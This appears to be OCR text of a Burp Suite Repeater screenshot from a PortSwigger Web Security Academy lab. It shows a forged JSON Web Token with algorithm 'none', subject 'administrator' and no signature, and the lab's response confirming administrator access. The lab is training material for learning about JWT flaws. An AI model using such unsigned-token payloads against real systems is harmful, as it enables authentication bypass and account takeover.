 Repeater
Repeater
Repeater
Settings
1 ×
Send
Cancel
Target: https://0a7f00c80469d21a800ad6d6006f00a0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwOTA4MDI1Nywic3ViIjoiYWRtaW5pc3RyYXR
vciJ9.
Copy
Decrypt
Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1709080257,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Attack
Sign
Encrypt
Done
Response
Pretty Raw Hex Render
\n
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: <span id="user-email">
admin@normal-user.net
</span>
</p>
58 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="
dM1SDZM6RXbUI96AgRDb8u9eim6eQLkf">
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
Search
0 highlights
3,589 bytes | 33 millis
Inspector
Notes